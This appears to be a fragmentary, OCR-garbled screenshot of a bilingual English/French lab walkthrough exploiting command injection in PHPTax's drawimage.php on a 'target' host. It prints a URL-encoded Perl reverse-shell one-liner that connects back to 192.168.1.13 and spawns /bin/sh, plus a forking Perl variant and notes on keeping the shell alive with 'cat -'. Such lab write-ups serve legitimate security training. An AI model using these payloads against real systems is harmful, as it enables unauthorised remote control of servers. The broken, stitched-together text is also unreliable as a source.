 target:8080/phptax/backdoor.
drawimage.php (PNG Imag
target:8080/phptax/drawimage.php?pfilez=xxx;pfilez=xxx;perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$ke
0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
URL Encode and Dec...
The image “http://target:8080/phptax/drawimage.php?pfilez=xxx;perl%20-e%20%27use%20Socket;$i=%22$ENV%7B192.168.1.13%7D%22;$p=$ENV%7B1000%7D;socket(S,PF_INET,SOCK_STREAM,getprotobyname(%22tcp%22));
if(connect(S,sockaddr_in($p,inet_aton($i))))%7Bopen(STDIN,%22%3E&S%22);open(STDOUT,%22%3E&S%22);open(STDERR,%22%3E&S%22);exec(%22/bin/sh%20-i%22);%7D;%27|%20cat%20-&pdf=make” cannot be displayed
because it contains errors.
TYPO ERRO :)
<?phph ?! Gna ?!
so i retried without it, ok j'ai viré la coquille resultat : ID , WHOAMi, LS == Command injection !
Ok but i want RCE !
Ok mais je veux ma RCE > reverse shell ...
- 1) Try all basic payloads to sum up / on va utiliser les charges classiques
- 2) will add cat -&(2nd parameter query string) to force the RS to hang on - le cat permet la boucle et
de pas perdre la main sur le RS ....
- 3) on va pousser non pas de la backdoor en ONELINER PERL mais du point de terminaison faillilbe :
DRAWIMAGE.PHP donc pas Backdoor.php ni Index.php qui sont inutiles dans ce cas juste pour vour
montrer la logique !!!
As i said to push the ONELINER PERL backdoor i will resuse the endpoint aka DRAWIMAGE.PHP so
either the Index.php nor the one i created aka Backdoor.php for the OS COMMAND injection attack
(useless for that RCE on the machine) were both to show you the logic!
target
12:02
31/05/2022